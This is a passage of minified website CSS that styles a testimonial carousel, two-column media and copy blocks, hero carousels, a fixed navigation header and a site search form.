li.slick-active{border-color:#082d60}@media screen and (min-width:75em){.o-testimonial-carousel ul.c-carousel-pager{margin-bottom:0}}.o-testimonial-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media screen and (min-width:75em){.o-testimonial-carousel ul.c-carousel-pager button{height:40px}}.o-testimonial-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.o-testimonial-carousel ul.c-carousel-pager.u-hover,.o-testimonial-carousel.u-hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}.o-testimonial-carousel .c-carousel-slides button.slick-arrow{background-position:50%;background-repeat:no-repeat;color:transparent;display:none!important;font:0/0 serif;height:100px;margin-top:-80px;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides button.slick-arrow{display:block!important;opacity:0;transition:all .75s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-arrow{margin-left:-60px;opacity:1;transition:all 1.75s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-prev{margin-left:-60px;transition:margin-left .25s ease}.o-testimonial-carousel .c-carousel-slides.u-hover button.slick-next{margin-right:-60px;transition:margin-right .25s ease}}.o-testimonial-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.o-testimonial-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content--media.u-compat-object-fit{background-position:50%;background-size:cover}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-container{position:static}.c-tour-carousel .c-carousel-slides__iframe-content .o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video iframe,.c-video-carousel .c-carousel-slides__iframe-content .o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content iframe{z-index:-1}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--quote{max-height:30px;width:100%}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--quote img{display:inline;height:auto;object-fit:contain;width:auto}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--content p{margin:20px 0}.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content .c-carousel-slides__content-inner .c-testimonial-block--content b{font-weight:700}.o-testimonial-carousel{overflow-x:hidden}.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.grid-container,.o-footer .o-testimonial-carousel.c-footer__lower,.o-footer .o-testimonial-carousel.c-footer__main,.o-footer .o-testimonial-carousel.c-footer__upper,.o-testimonial-carousel.c-overview,.o-testimonial-carousel.grid-container,.o-testimonial-carousel.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-testimonial-carousel.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important;padding-left:3%!important;padding-right:3%!important}@media screen and (min-width:23.4375em){.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-testimonial-carousel.c-carousel-slides.grid-container,.o-footer .o-testimonial-carousel.c-footer__lower,.o-footer .o-testimonial-carousel.c-footer__main,.o-footer .o-testimonial-carousel.c-footer__upper,.o-testimonial-carousel.c-overview,.o-testimonial-carousel.grid-container,.o-testimonial-carousel.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-testimonial-carousel.scEnabledChrome.scEmptyPlaceholder{padding-left:5%!important;padding-right:5%!important}}.o-testimonial-carousel .c-carousel-slides__slide{display:flex!important;flex-direction:column;height:100%}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide{flex-direction:row;height:auto}}.o-testimonial-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:1}@media screen and (min-width:75em){.o-testimonial-carousel .c-carousel-slides__slide:first-child .c-carousel-slides__content--copy{order:0}.o-testimonial-carousel .c-carousel-slides__slide>.c-carousel-slides__content{flex:1 0 50%;max-width:50%}}.o-testimonial-carousel .c-carousel-pager{display:block!important;position:relative;text-align:center;width:100%}.o-testimonial-carousel .c-carousel-pager li{margin:auto}.u-experience-editor .o-testimonial-carousel:before{display:none}.u-experience-editor .o-testimonial-carousel .c-carousel-slides .c-carousel-slides__slide{display:none!important}.u-experience-editor .o-testimonial-carousel .c-carousel-slides .c-carousel-slides__slide:first-child{display:flex!important}.o-2-col-media-copy-block{padding:0}@media print,screen and (min-width:64em){.o-2-col-media-copy-block{padding:50px 0}}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper,.o-2-col-media-copy-block .o-layout-2col.c-overview,.o-2-col-media-copy-block .o-layout-2col.grid-container,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder{margin-left:0;margin-right:0}@media print,screen and (min-width:64em){.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper,.o-2-col-media-copy-block .o-layout-2col.c-overview,.o-2-col-media-copy-block .o-layout-2col.grid-container,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column{display:block;margin:0;width:100%}@media print,screen and (min-width:64em){.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column{display:flex;margin-left:0;margin-right:0;width:50%}}.o-2-col-media-copy-block .grid-x{flex-direction:row}.c-copy-block{padding-left:5%;padding-right:5%}@media print,screen and (min-width:64em){.c-copy-block{padding-left:90px;padding-right:0}}.o-2-col-media-copy-block.media-on-right .grid-x{flex-direction:row-reverse}.o-2-col-media-copy-block.media-on-right .c-copy-block{padding-left:5%;padding-right:5%}@media print,screen and (min-width:64em){.o-2-col-media-copy-block.media-on-right .c-copy-block{padding-left:0;padding-right:90px}}.o-2-col-media-copy-block{left:calc(-50vw + 50%);position:relative;width:100vw}.c-offers-carousel .o-2-col-media-copy-block .c-carousel-slides.c-overview,.c-offers-carousel .o-2-col-media-copy-block .c-carousel-slides.grid-container,.o-2-col-media-copy-block .c-offers-carousel .c-carousel-slides.c-overview,.o-2-col-media-copy-block .c-offers-carousel .c-carousel-slides.grid-container,.o-2-col-media-copy-block .c-overview,.o-2-col-media-copy-block .grid-container,.o-2-col-media-copy-block .o-footer .c-footer__lower,.o-2-col-media-copy-block .o-footer .c-footer__main,.o-2-col-media-copy-block .o-footer .c-footer__upper,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin),.o-2-col-media-copy-block .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-2-col-media-copy-block .c-footer__lower,.o-footer .o-2-col-media-copy-block .c-footer__main,.o-footer .o-2-col-media-copy-block .c-footer__upper,.u-experience-editor .o-2-col-media-copy-block .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:0!important;margin-right:0!important}.o-2-col-media-copy-block.bg-grey{background-color:#f0f0f0}.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__lower .c-layout__column img,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__main .c-layout__column img,.o-2-col-media-copy-block .o-footer .o-layout-2col.c-footer__upper .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col.c-overview .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col.grid-container .c-layout__column img,.o-2-col-media-copy-block .o-layout-2col:not(.o-layout-2col--thin) .c-layout__column img,.o-2-col-media-copy-block .u-experience-editor .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__lower .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__main .c-layout__column img,.o-footer .o-2-col-media-copy-block .o-layout-2col.c-footer__upper .c-layout__column img,.u-experience-editor .o-2-col-media-copy-block .o-footer>.o-layout-2col.scEnabledChrome.scEmptyPlaceholder .c-layout__column img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media print,screen and (min-width:64em){.c-copy-block.centered{position:absolute;top:50%;transform:translateY(-50%)}}.c-copy-block .c-copy-block__overview{line-height:normal;margin-top:24px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__overview{margin-top:0;text-align:left}}.c-copy-block .c-copy-block__title{font-size:1rem;line-height:normal;margin-top:11px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__title{font-size:2.25rem;margin-top:24px;text-align:left}}.c-copy-block .c-copy-block__links{margin-top:20px;text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__links{margin-top:40px;text-align:left}}.c-copy-block .c-copy-block__links a{display:block;margin-bottom:30px;width:250px}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__links a{display:inline-block;margin-right:20px}}.c-copy-block .c-copy-block__content{text-align:center}@media print,screen and (min-width:64em){.c-copy-block .c-copy-block__content{text-align:left}}.c-media-block{width:100%}.c-media-block .c-video__iframe-container{position:static}.o-full-width-content.bg-grey{background-color:#f0f0f0}.o-full-width-content.bg-blue{background-color:#082d60}.o-full-width-content.bg-blue .c-promotion-block__content *{color:#fff}.o-full-width-content.bg-blue .c-promotion-block__content .c-button span{border-color:#fff}.u-experience-editor .o-layout-1col .c-promotion-block__content.c-promotion-block__content--overlay img{display:none}.o-hero-carousel .c-scroll-prompt,.o-static-hero .c-scroll-prompt{background-image:url([data-uri]);background-position:top;background-repeat:no-repeat;color:transparent;display:inline-block;display:none;font:0/0 serif;height:12px;left:50%;margin-left:-30px;position:absolute;text-shadow:none;width:60px;z-index:2}@media print,screen and (min-width:48.0625em){.o-hero-carousel .c-scroll-prompt,.o-static-hero .c-scroll-prompt{animation-duration:2s;animation-iteration-count:infinite;animation-name:bounce;bottom:80px;display:block}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-17px)}60%{transform:translateY(-10px)}}.o-secondary-hero-carousel{left:calc(-50vw + 50%);margin-bottom:60px;position:relative;width:100vw}.o-secondary-hero-carousel.tall-hero{left:0;max-height:calc(100vh - 450px);padding-left:5%;padding-right:5%;width:100%}@media print,screen and (min-width:48.0625em){.o-secondary-hero-carousel.tall-hero{padding-left:0;padding-right:0}}.o-secondary-hero-carousel.tall-hero .inner{height:100%;max-height:calc(100vh - 450px);overflow:hidden}.o-secondary-hero-carousel.tall-hero .c-carousel-slides{height:100%;max-height:calc(100vh - 100px);overflow:hidden;width:100%}.o-secondary-hero-carousel__header h2{font-weight:400;text-align:center}.o-hero-carousel,.o-static-hero{overflow:visible;position:relative}.c-offers-carousel .o-hero-carousel.c-carousel-slides.c-overview,.c-offers-carousel .o-hero-carousel.c-carousel-slides.grid-container,.c-offers-carousel .o-static-hero.c-carousel-slides.c-overview,.c-offers-carousel .o-static-hero.c-carousel-slides.grid-container,.o-footer .o-hero-carousel.c-footer__lower,.o-footer .o-hero-carousel.c-footer__main,.o-footer .o-hero-carousel.c-footer__upper,.o-footer .o-static-hero.c-footer__lower,.o-footer .o-static-hero.c-footer__main,.o-footer .o-static-hero.c-footer__upper,.o-hero-carousel.c-overview,.o-hero-carousel.grid-container,.o-hero-carousel.o-layout-2col:not(.o-layout-2col--thin),.o-static-hero.c-overview,.o-static-hero.grid-container,.o-static-hero.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-hero-carousel.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.o-static-hero.scEnabledChrome.scEmptyPlaceholder{left:calc(-50vw + 50%);margin-left:0!important;margin-right:0!important;position:relative;width:100vw}.o-hero-carousel .o-carousel-container.thin,.o-hero-carousel .o-static-hero-container.thin,.o-static-hero .o-carousel-container.thin,.o-static-hero .o-static-hero-container.thin{height:322px}@media print,screen and (min-width:48.0625em){.o-hero-carousel .o-carousel-container.thin.thin,.o-hero-carousel .o-static-hero-container.thin.thin,.o-static-hero .o-carousel-container.thin.thin,.o-static-hero .o-static-hero-container.thin.thin{height:205px}}.o-hero-carousel .o-carousel-container:before,.o-hero-carousel .o-static-hero-container:before,.o-static-hero .o-carousel-container:before,.o-static-hero .o-static-hero-container:before{background:rgba(0,0,0,.1);bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.o-hero-carousel .o-carousel-container img,.o-hero-carousel .o-static-hero-container img,.o-static-hero .o-carousel-container img,.o-static-hero .o-static-hero-container img{width:100%}.o-hero-carousel .image-link,.o-static-hero .image-link{display:block}.o-thin-hero-image{height:322px;object-fit:cover}@media print,screen and (min-width:48.0625em){.o-thin-hero-image{height:205px}}.u-experience-editor .o-hero-carousel .c-carousel-slides__slide,.u-experience-editor .o-hero-carousel:before{display:none}.u-experience-editor .o-hero-carousel .c-carousel-slides__slide:first-child{display:block}.c-header{background:#082d60;height:60px;left:0;position:fixed;right:0;top:0;transform:translateZ(0);transition:top .3s;z-index:10}.c-header.mobile-location-search{display:none}@media screen and (min-width:34.375em){.c-header.mobile-location-search{display:block}}@media screen and (min-width:23.4375em){.c-header{height:80px;top:0}.c-header.menu-open{left:0;position:absolute;right:0;top:0}}.sticky-header-infomation-bar{align-items:center;background-color:#a3c7cc;display:flex;justify-content:center;min-height:50px;padding:7px;width:100%}.sticky-header-infomation-bar .sticky-header-text-container{flex:95%;text-align:center}.sticky-header-infomation-bar .sticky-header-infomation-bar-text{color:#1b2e5c;font-size:14px;padding-left:5%}.sticky-header-infomation-bar .hyperlink-text{color:#1b2e5c;cursor:pointer;font-size:14px;font-weight:700;margin-left:10px;text-decoration:underline}.sticky-header-infomation-bar .close-info-bar{color:#1b2e5c;flex:5%;font-size:25px}.o-header__content-container{height:100%;margin:0 auto 0 3%}@media screen and (min-width:23.4375em){.o-header__content-container{margin-left:5%}}@media print,screen and (max-width:63.99875em){.o-header__content-container{overflow-x:hidden;padding-right:0}.c-offers-carousel .o-header__content-container.c-carousel-slides.c-overview,.c-offers-carousel .o-header__content-container.c-carousel-slides.grid-container,.o-footer .o-header__content-container.c-footer__lower,.o-footer .o-header__content-container.c-footer__main,.o-footer .o-header__content-container.c-footer__upper,.o-header__content-container.c-overview,.o-header__content-container.grid-container,.o-header__content-container.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .o-footer>.o-header__content-container.scEnabledChrome.scEmptyPlaceholder{margin-right:0}}.c-header__content{align-items:center;display:flex;height:100%;justify-content:space-between}@media screen and (min-width:90em){.c-header__content{margin:0 auto;width:90rem}}.o-header__content-wrapper{align-items:center;display:flex;height:60px;justify-content:flex-end;padding-left:0;z-index:1;z-index:2}@media screen and (min-width:84.375em){.o-header__content-wrapper{flex:0 0 auto!important}}@media screen and (min-width:23.4375em){.o-header__content-wrapper{height:80px;z-index:auto}}@media print,screen and (min-width:48.0625em){.o-header__content-wrapper{border-left:1px solid hsla(0,0%,100%,.2)}}@media print,screen and (min-width:64em){.o-header__content-wrapper{justify-content:space-between}}.c-header__menu-button{border-left:1px solid hsla(0,0%,100%,.2);height:100%;width:60px;z-index:11}@media screen and (min-width:23.4375em){.c-header__menu-button{width:80px}}@media screen and (min-width:34.375em){.c-header__menu-button{min-width:auto}}@media print,screen and (min-width:48.0625em){.c-header__menu-button{display:none}}.c-header__menu-button .icon-container{margin:0 auto;width:28px}.c-header__menu-button .menu-text{color:#fff;text-align:center}.c-header__menu-button .close-text{display:none;visibility:hidden}.c-header__menu-button .line{background-color:#fff;height:2px;margin:7px 0;opacity:1;position:relative;transform:translateZ(0);transform-origin:center center;transition:all .2s;visibility:visible;width:28px}.c-header__menu-button--active .menu-text{visibility:hidden}.c-header__menu-button--active .close-text{color:#fff;display:block;text-align:center;visibility:visible}.c-header__menu-button--active .icon-container{margin:0 auto;padding-top:10px;width:28px}.c-header__menu-button--active .line{margin:0}.c-header__menu-button--active .line:first-child{top:2px;transform:rotate(45deg)}.c-header__menu-button--active .line:nth-child(2){opacity:0;visibility:hidden}.c-header__menu-button--active .line:last-child{top:-2px;transform:rotate(-45deg)}.c-header__menu-button .c-breadcrumb{background:#082d60;height:60px;left:0;position:fixed;right:0;top:0;transform:translateZ(0);z-index:10}@media screen and (min-width:23.4375em){.c-header__menu-button .c-breadcrumb{height:80px;top:0}}.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background:none;color:hsla(0,0%,100%,.4);cursor:pointer;overflow-y:visible;width:100%}@media screen and (min-width:23.4375em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{align-items:center;bottom:0;display:flex;height:100%;justify-content:flex-end;left:0;min-width:80px;overflow:initial;padding:0 11%;position:absolute;right:0;top:0;width:auto}}@media screen and (min-width:31.25em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding:0 9%}}@media screen and (min-width:34.375em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding:0 9% 0 0}}@media print,screen and (min-width:48.0625em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{background-image:url("[data-uri]");background-position:center bottom -10px;background-repeat:no-repeat;height:80px;line-height:80px;min-width:auto;padding:0;position:static;transition:background-position .3s,color .3s;width:37px}}@media print,screen and (min-width:64em){.c-header-search,.u-experience-editor .c-header .c-nav>.scEnabledChrome.scEmptyPlaceholder{padding-left:12px;padding-right:12px;width:auto}}.c-header-search--active{background-position:center bottom 0;color:#fff}.c-header-search__link{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;cursor:pointer;display:none;height:40px;line-height:40px;margin:0 auto;padding:0;position:absolute;right:100px;top:0;width:28px}@media screen and (min-width:23.4375em){.c-header-search__link{display:block;height:80px}}@media screen and (min-width:34.375em){.c-header-search__link{width:calc(100% - 80px)}.c-header-search__link span{margin-top:40px;position:absolute;right:0;transform:translateY(-50%)}}@media print,screen and (min-width:48.0625em){.c-header-search__link{background-position:right 7px center;height:80px;margin:initial;position:static;width:35px}.c-header-search__link span{height:100%;margin-top:0;position:static;transform:none}}@media print,screen and (min-width:64em){.c-header-search__link{align-items:center;background-position:2px;display:flex;height:auto;justify-content:center;width:100%}}.c-header-search__link-text{color:inherit;font-family:Lato,sans-serif;height:40px;margin-left:30px;text-align:left}@media screen and (min-width:90em){.c-header-search__link-text{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-header-search__link-text{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-header-search__link-text{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header-search__link-text{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-header-search__link-text{font-size:.875rem!important}}@media screen and (min-width:90em){.c-header-search__link-text{padding-left:12px}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-header-search__link-text{padding-left:12px}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-header-search__link-text{padding-left:7px}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-header-search__link-text{padding-left:5px}}@media screen and (max-width:48.06125em){.c-header-search__link-text{display:none;font-size:1rem!important}}@media screen and (min-width:34.375em){.c-header-search__link-text{display:block;margin-left:0;margin-right:40px}}@media print,screen and (min-width:48.0625em){.c-header-search__link-text{display:none;margin-right:0}}@media print,screen and (min-width:64em){.c-header-search__link-text{display:block;margin-left:30px}}.o-header-search__container{background-color:#ebebeb;bottom:0;display:block;padding:30px 0;position:static;top:0}@media screen and (min-width:23.4375em){.o-header-search__container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em){.o-header-search__container{bottom:auto;padding:30px 0}}.c-offers-carousel .o-header-search__container>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container>.c-footer__lower,.o-footer .o-header-search__container>.c-footer__main,.o-footer .o-header-search__container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container>.c-overview,.o-header-search__container>.grid-container,.o-header-search__container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder{margin:0}@media screen and (min-width:23.4375em){.o-header-search__container{display:none}}@media print,screen and (min-width:48.0625em){.o-header-search__container{background-color:#ebebeb;position:static}}@media screen and (min-width:48.0625em)and (min-width:23.4375em){.o-header-search__container{bottom:0;left:0;position:absolute;right:0;text-align:left;top:80px}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-header-search__container{bottom:auto;padding:30px 0}}@media print,screen and (min-width:48.0625em){.c-offers-carousel .o-header-search__container>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container>.c-footer__lower,.o-footer .o-header-search__container>.c-footer__main,.o-footer .o-header-search__container>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container>.c-overview,.o-header-search__container>.grid-container,.o-header-search__container>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container>.scEnabledChrome.scEmptyPlaceholder{margin:0 5%}}.o-header-search__container--active{display:block}@media screen and (min-width:23.4375em){.o-header-search__container--active{height:calc(100vh - 80px);overflow-x:hidden;overflow-y:auto}.c-offers-carousel .o-header-search__container--active>.c-carousel-slides.c-overview,.c-offers-carousel .o-header-search__container--active>.c-carousel-slides.grid-container,.c-offers-carousel .u-experience-editor .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.o-footer .o-header-search__container--active>.c-footer__lower,.o-footer .o-header-search__container--active>.c-footer__main,.o-footer .o-header-search__container--active>.c-footer__upper,.o-footer .u-experience-editor .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.o-header-search__container--active>.c-overview,.o-header-search__container--active>.grid-container,.o-header-search__container--active>.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .o-footer.o-header-search__container--active>.scEnabledChrome.scEmptyPlaceholder{overflow-y:visible}}@media print,screen and (min-width:48.0625em){.o-header-search__container--active{height:auto;overflow:visible;-webkit-transform:translateZ(0);z-index:1}}.o-header-search__form-container{position:relative}.c-search__form{display:flex;font-size:0;height:60px}@media(max-width:767px){.c-search__form{margin-left:0;margin-right:0}}@media screen and (min-width:23.4375em){.c-search__form{height:auto;padding:0 20px}}@media print,screen and (min-width:48.0625em){.c-search__form{border-bottom:none;height:60px;padding:0}}.form-header{display:block}.c-search__container{display:flex}.c-search__input-wrapper{display:flex;flex:1;position:relative;width:100%}.c-search__clear{background:none;border:none;cursor:pointer;font-size:1.75rem;padding:12px;position:absolute;right:.75rem;top:50%;transform:translateY(-50%)}.c-search__input{border:none;color:#082d60;flex:1;font-family:Lato,sans-serif;font-weight:300;height:100%;padding:0 15px;vertical-align:top;width:calc(100% - 60px)}@media screen and (min-width:90em){.c-search__input{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.c-search__input{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.c-search__input{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-search__input{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.c-search__input{font-size:.875rem!important}}.c-search__input::-webkit-input-placeholder{color:rgba(8,45,96,.5)}.c-search__input:-moz-placeholder,.c-search__input::-moz-placeholder{color:rgba(8,45,96,.5)}.c-search__input:-ms-input-placeholder{color:rgba(8,45,96,.5)}@media screen and (max-width:34.37375em){.c-search__input{padding:0 5px}}@media screen and (max-width:48.06125em){.c-search__input{font-size:.875rem!important;padding:0 7px;width:calc(100% - 60px)}}@media screen and (min-width:26.25em){.c-search__input{font-size:1rem!important}}@media screen and (min-width:31.25em){.c-search__input{font-size:1.125rem!important;width:calc(100% - 100px)}}@media print,screen and (min-width:48.0625em){.c-search__input{font-size:1.0625rem!important;width:calc(100% - 60px)}}@media screen and (min-width:75em){.c-search__input{font-size:1.125rem!important}}.c-search__input:focus{border:2px solid #842752;outline:none}.c-search__button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;height:60px;position:relative;vertical-align:top;width:60px}.c-search__button[disabled]{background-color:#842752;opacity:1}@media screen and (max-width:48.06125em){.c-search__button{width:60px}}@media screen and (min-width:31.25em){.c-search__button{width:100px}}@media print,screen and (min-width:48.0625em){.c-search__button{width:60px}}.c-search__results{display:flex;flex-direction:column}@media print,screen and (min-width:48.0625em){.c-search__results{flex-direction:row}}.o-search__link-container{border:1px solid #ebebeb;border-top:none;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:30px}@media(max-width:767px){.o-search__link-container{padding:10px 5px}}.o-search__link-container.hidden{display:none}@media screen and (max-width:48.06125em){.o-search__link-container{margin-top:0}}@media print,screen and (min-width:48.0625em){.o-search__link-container{flex-direction:row}}.c-search__by-location{background-image:url("[data-uri]");background-position:left 3% center,right 3% center;background-position:0;background-repeat:no-repeat;background-size:20px;border-bottom:1px solid #d8d8d8;color:#082d60;flex-grow:1;font-size:.875rem!important;font-weight:300;font-weight:400;height:60px;height:30px;line-height:35px;padding:0 calc(3% + 25px) 0 calc(3% + 35px);position:relative;text-align:left;text-decoration:underline;text-decoration:none;width:100%;width:auto}.c-search__by-location:hover{color:#842752}.c-search__by-location span{left:calc(3% + 35px);position:absolute;right:calc(3% + 25px);top:50%;transform:translateY(-50%)}@media screen and (min-width:23.4375em){.c-search__by-location{background-position:left 5% center,right 5% center;font-size:1rem!important;height:80px;padding:0 calc(5% + 25px) 0 calc(5% + 35px)}.c-search__by-location span{left:calc(5% + 35px);right:calc(5% + 25px)}}@media screen and (min-width:31.25em){.c-search__by-location{font-size:18px!important}}@media print,screen and 